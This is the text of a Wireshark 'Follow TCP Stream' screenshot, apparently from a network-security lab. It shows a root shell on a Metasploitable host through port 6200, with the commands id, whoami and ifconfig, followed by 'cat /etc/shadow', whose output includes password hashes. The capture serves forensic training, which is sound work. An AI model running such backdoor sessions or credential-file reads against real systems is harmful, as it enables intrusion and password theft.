 Applications Places Wireshark Tue 13:04
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 209.165.201.17_45415_209.165....
File Edit View Go Capture Analyze Statistics
tcp.stream eq 0
No. Time Source
1 2020-06-11 03:41:20.787779 209.165.201
2 2020-06-11 03:41:20.787834 209.165.200
3 2020-06-11 03:41:20.787967 209.165.201
4 2020-06-11 03:41:20.788838 209.165.201
5 2020-06-11 03:41:20.788905 209.165.200
6 2020-06-11 03:41:20.789872 209.165.200
7 2020-06-11 03:41:20.790022 209.165.201
8 2020-06-11 03:41:20.790667 209.165.201
9 2020-06-11 03:41:20.826299 209.165.200
10 2020-06-11 03:41:24.394348 209.165.201
11 2020-06-11 03:41:24.394614 209.165.200
12 2020-06-11 03:41:24.396217 209.165.200
Frame 1: 74 bytes on wire (592 bits), 74 byt
Ethernet II, Src: 00:50:56:b3:72:09, Dst: 08
Internet Protocol Version 4, Src: 209.165.20
Transmission Control Protocol, Src Port: 454
0000 08 00 27 ab 84 07 00 50 56 b3 72 09 08 00
0010 00 3c 71 97 40 00 3f 06 94 dc d1 a5 c9 11
0020 c8 eb b1 67 18 38 55 a5 e5 de 00 00 00 00
0030 fa f0 91 6d 00 00 02 04 05 b4 04 02 08 0a
0040 fa bb 00 00 00 00 01 03 03 07
209.165.201.17_45415_209.165.200.235_6200
id
uid=0(root) gid=0(root)
nohup >/dev/null 2>&1
echo uKgoT8McFDrCw7u2
uKgoT8McFDrCw7u2
whoami
root
hostname
metasploitable
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:ab:84:07
inet addr:209.165.200.235 Bcast:209.165.200.255 Mask:255.255.255.224
inet6 addr: fe80::a00:27ff:feab:8407/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:117 errors:0 dropped:0 overruns:0 frame:0
TX packets:167 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10294 (10.0 KB) TX bytes:20187 (19.7 KB)
Interrupt:17 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:512 errors:0 dropped:0 overruns:0 frame:0
TX packets:512 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:225633 (220.3 KB) TX bytes:225633 (220.3 KB)
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
14 client pkts, 11 server pkts, 20 turns.
Entire conversation (4,388 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
SGUIL-0.9.0 - Connected To localh... 209.165.201.17_45415_209.165.... Wireshark · Follow TCP Stream (tc... 1 / 4